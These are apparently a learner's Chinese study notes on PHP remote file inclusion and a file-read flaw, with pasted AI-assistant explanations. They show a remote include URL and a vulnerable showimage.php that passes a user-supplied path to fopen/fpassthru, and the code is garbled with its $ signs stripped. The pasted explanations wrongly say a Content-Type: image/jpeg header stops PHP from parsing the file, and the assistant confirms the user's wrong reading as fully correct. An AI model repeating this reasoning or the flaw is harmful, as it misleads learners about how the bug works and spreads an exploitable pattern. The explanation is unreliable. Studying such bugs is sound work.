





这个的意思就是说,文件包含支持哪些协议





能在 include 中使用 http:// 这类地址协议,核心是PHP的配置开关开启了远程协议支持,且 include 函数本身兼容PHP的**流包装器(Stream Wrappers)**机制,具体原因如下:

一、PHP核心配置解锁了远程协议访问

-

allow_url_fopen = On :这是PHP的基础配置,开启后PHP允许通过 http:// 、 ftp:// 等网络协议打开远程文件,就像访问本地文件一样读取远程资源的内容。

-

allow_url_include = On :这是关键开关,专门允许 include/require 这类文件包含函数,将通过网络协议获取的远程文件内容当作PHP代码解析执行(默认关闭,你在小皮面板中手动开启了这个配置)。

二、PHP的流包装器(Stream Wrappers)机制

PHP内置了对多种协议的流包装器,可以把 http:// 、 file:// (本地文件)、 ftp:// 等协议路径,统一处理为PHP能识别的"数据流"。

-

当你传入 http://qqq1q.com/1.txt 时,PHP会通过 http 流包装器,向该URL发起HTTP请求,获取 1.txt 的内容;

-

include 函数接收到这个远程数据流后,会像解析本地文件一样,执行其中的PHP代码。

简单说,PHP的流包装器让 include 函数不仅能识别本地文件路径,还能识别 http:// 等网络协议的"远程文件路径"。

三、环境无额外协议拦截

你的小皮面板环境中,既没有通过 disable_functions 禁用 http 流包装器,也没有防火墙/安全插件拦截PHP的网络请求,因此 http:// 协议能被正常解析和访问。

我可以帮你整理一份PHP流包装器的禁用与限制方法,教你如何封堵 http:// 等危险协议的远程包含,需要吗?

这玩意儿还是以执行代码为中心的。

p0St写入

哦,这个data创建文件无需后端,他需要POSt的写入。

有些东西又不会被执行,比如原本的代码。





首先,这段代码并没有显示页面,而是直接回显了PHP源码------因为代码逻辑里只有文件读取和内容输出,没有任何页面渲染的代码(如HTML、页面模板),你在Burp里看到的就是源码本身被直接输出的结果。

导致代码回显的核心代码行只有3句,再加上1句错误的校验代码(让读取自身文件成为可能),这4句代码共同造成了源码回显,具体如下(结合还原的源码标注):

php

<?php

if (isset(_GET\['file'\]) \&\& isset(_GET['size'])) {

// 代码1:强制设置响应类型为图片,PHP解释器放弃解析源码

header("Content-Type: image/jpeg");

name = _GET['file']; // 接收你传入的showimage.php

// 代码2:错误的URL校验,本地文件路径校验失败后不终止流程

if (filter_var($name, FILTER_VALIDATE_URL)) { exit(); }

// 代码3:以二进制模式打开自身PHP文件

fp = fopen(name, 'rb');

// 代码4:直接输出文件的全部内容(包括PHP源码),这是回显的直接动作

fpassthru($fp);

exit();

}

?>

每句代码的"罪魁祸首"作用:

-

header("Content-Type: image/jpeg") :这是源码不被解析的关键------PHP解释器只会解析 text/html / application/x-httpd-php 类型的响应,看到 image/jpeg 后,会把 showimage.php 当作图片文件处理,而非可执行脚本,源码自然不会被执行,只会以文本形式存在。

-

fp = fopen(name, 'rb') :这是读取自身文件的关键------你传入 file=showimage.php ,这句代码就打开了脚本自身的PHP文件,为后续输出源码做了准备。

-

fpassthru($fp) :这是源码回显的直接动作------这个函数会把 fopen 打开的文件(这里是 showimage.php )的所有内容原封不动地输出到响应里,Burp捕获到这些内容,就是你看到的源码回显。

-

错误的URL校验:如果这句校验逻辑正确(比如限制只能读取图片文件),就会阻止读取PHP文件,但它用错了校验函数,导致读取自身文件的操作能顺利执行。

简单说, fpassthru(fp) 是直接把源码打印出来的代码,而 header("Content-Type: image/jpeg") 让源码不会被PHP解析、只能以文本输出, fopen(name, 'rb') 则打开了要输出的源码文件,这三句是导致源码回显的核心代码。

<?php

// header("Content-Length: 1" /*. filesize($name)*/);

if (isset(_GET\['file'\]) \&\& isset(_GET['size'])) {

header("Content-Type: image/jpeg");

// open the file in a binary mode

name = _GET['file'];

// restrict urls

if (filter_var($name, FILTER_VALIDATE_URL)) {

exit();

}

fp = fopen(name, 'rb');

// send the right headers

header("Content-Type: image/jpeg");

// dump the picture and stop the script

fpassthru($fp);

exit();

} elseif (isset(_GET\['file'\]) \&\& isset(_GET['size'])) {

header("Content-Type: image/jpeg");

name = _GET['file'];

// restrict urls

if (filter_var($name, FILTER_VALIDATE_URL)) {

exit();

}

fp = fopen(name, 'rb');

header("Content-Type: image/jpeg");

fpas

sthru($fp);

exit();

}

?>

你的理解完全正确!核心就是强制让PHP解释器不解析PHP代码,同时读取文件内容并直接回显,这两个动作由源码中的关键代码精准触发,没有任何多余逻辑:

-

强制不解析PHP: header("Content-Type: image/jpeg") 是核心------PHP解释器只对 text/html / application/x-httpd-php 类型的响应做解析,看到 image/jpeg 后,会判定这是图片文件,直接跳过PHP代码解析步骤,让源码以"纯文本"形式存在。

-

读取并直接回显: fopen(name, 'rb') 打开你指定的 showimage.php 文件(二进制模式确保完整读取),紧接着 fpassthru(fp) 把文件的全部内容(包括PHP源码)原封不动地输出到响应中,没有任何过滤或处理。

这两个动作叠加,就形成了"不解析+直接回显源码"的结果,和你理解的完全一致。

需要我用通俗的类比再拆解一遍这个过程,让你更直观理解吗?

他是不是强制让解释器不解析PHP,并读取文件内容并且直接回显



